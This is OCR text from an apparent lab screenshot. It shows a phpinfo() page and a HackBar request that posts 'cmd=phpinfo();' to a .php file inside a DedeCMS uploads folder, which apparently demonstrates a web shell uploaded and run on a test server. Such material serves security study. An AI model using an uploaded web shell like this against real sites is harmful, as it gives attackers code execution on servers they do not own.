 PHP Version 5.4.45
php
System
Windows NT WIN-U87RG793C7R 6.1 build 7601 (Windows Server 2008 R2 Standard Edition
Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.10.3/DedeCMS/uploads/allimg/210508/1-21050R00946461.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
HACK学习呀
cmd=phpinfo();